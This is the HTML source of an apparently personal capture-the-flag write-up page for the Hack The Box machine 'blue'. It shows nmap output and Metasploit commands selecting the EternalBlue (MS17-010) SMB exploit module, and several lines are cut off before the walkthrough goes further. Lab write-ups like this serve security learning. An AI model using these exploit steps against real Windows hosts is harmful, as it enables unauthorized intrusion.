 1 <!doctype html>
2 <html lang="en_US"><head>
3 <title>blue - writeup</title>
4
5 <base href="http://10.10.10.138/writeup/" />
6 <meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
7 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
8
9 <!-- cms_stylesheet error: No stylesheets matched the criteria specified -->
10 <style>.footer { background-color: white; position: fixed; left: 0; bottom: 0; width: 100%; color: black; text-align: center; }</style>
11 </head><body>
12 <header id="header">
13 <h1>writeup</h1>
14 </header>
15
16 <nav id="menu">
17
18
19
20
21
22 <ul><li><a href="http://10.10.10.138/writeup/">Home Page</a></li><li><a href="http://10.10.10.138/writeup/index.php?page=ypuffy">ypuffy</a></li><li class="currentpage"><a class="currentpage" href="http://10.10.10.138/writeup/index.php?page=blue">blue</a></li
23 </nav>
24
25 <section id="content">
26 <h1>blue</h1>
27 <p>This post is still work in progress.</p>
28 <h2>Recon</h2>
29 <p>As usual we will begin exploring the machine using nmap:</p>
30 <p>&nbsp;</p>
31 <pre style="padding-left: 30px;">Nmap scan report for 10.10.10.40<br />Host is up (0.049s latency).<br />Not shown: 65526 closed ports<br />PORT&nbsp; &nbsp; &nbsp; STATE SERVICE<br />135/tcp &nbsp; open&nbsp; msrpc<br />139/tcp &nbsp; open&nbsp; netbios-ssn
32 <h2>I'm blue da ba dee da ba die - user.txt / root.txt</h2>
33 <p>The box name already spoiled Eternal Blue somehow and the nmap ports match the assumption. We will just do it using meterpreter:</p>
34 <p>&nbsp;</p>
35 <pre style="padding-left: 30px;">msf auxiliary(admin/smb/ms17_010_command) &gt; use exploit/windows/smb/ms17_010_eternalblue<br />msf exploit(windows/smb/ms17_010_eternalblue) &gt; show options<br /><br />Module options (exploit/windows/smb/ms17_010_eternalb
36 <div class="footer">
37 <p>Pages are hand-crafted with vim. NOT.</p>
38 </div>
39
40 </body>
41
42 </html>